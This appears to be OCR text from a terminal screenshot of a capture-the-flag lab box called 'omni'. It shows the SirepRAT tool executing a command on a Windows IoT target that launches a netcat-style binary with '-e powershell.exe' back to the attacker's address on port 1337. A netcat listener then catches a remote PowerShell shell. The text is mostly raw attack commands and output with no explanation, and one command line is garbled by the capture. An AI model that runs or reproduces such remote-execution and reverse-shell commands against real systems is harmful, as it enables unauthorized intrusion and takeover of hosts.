 (dev1ce kali)-[~/boxes/omni/SirepRAT]
$ python2.7 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe"
ystem32\Mydev.exe 10.10.14.141 1337 -e powershell.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
dev1ce@kali: ~
File Actions Edit View Help
(dev1ce kali)-[~]
$ rlwrap nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.141] from (UNKNOWN) [10.10.10.204] 49672
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>